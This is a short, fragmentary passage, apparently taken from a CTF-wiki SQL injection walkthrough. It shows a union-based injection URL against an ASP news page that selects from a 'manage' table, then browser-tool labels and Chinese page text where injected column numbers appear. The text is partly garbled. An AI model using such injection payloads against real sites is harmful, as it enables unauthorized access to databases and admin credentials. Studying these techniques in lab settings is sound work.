 http://www.ctfs-wiki.com/NewsInfo.asp?Id=130 and 1=2 union select 1,2,3,4,5,6,7 from manage
Enable Post data Enable Referrer
新闻内容 当前位置：首页
新闻 中 心 》正文
2
发布日期：[5] 共阅[5]次
：“一流的